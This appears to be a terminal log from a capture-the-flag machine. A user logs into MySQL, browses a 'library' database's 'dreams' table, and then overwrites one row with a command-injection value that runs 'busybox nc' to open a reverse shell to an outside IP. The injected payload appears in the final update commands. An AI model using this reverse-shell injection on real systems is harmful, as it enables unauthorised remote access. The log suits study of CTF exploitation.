 (remote) lucien@dreaming:/home/lucien$ mysql -u lucien -p
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)

Copyright (c) 2000, 2023, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| library            |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.07 sec)

mysql> use library;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-------------------+
| Tables_in_library |
+-------------------+
| dreams            |
+-------------------+
1 row in set (0.00 sec)

mysql> select * from dreams;
+---------+------------------------------------+
| dreamer | dream                              |
+---------+------------------------------------+
| Alice   | Flying in the sky                  |
| Bob     | Exploring ancient ruins            |
| Carol   | Becoming a successful entrepreneur |
| Dave    | Becoming a professional musician   |
+---------+------------------------------------+
4 rows in set (0.01 sec)

mysql> alter dreams set dream='; busybox nc 10.8.79.118 5555 -e /bin/bash;' where dreamer='Alice';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your
 at line 1
mysql> update dreams set dream='; busybox nc 10.8.79.118 5555 -e /bin/bash;' where dreamer='Alice';
Query OK, 1 row affected (0.21 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql>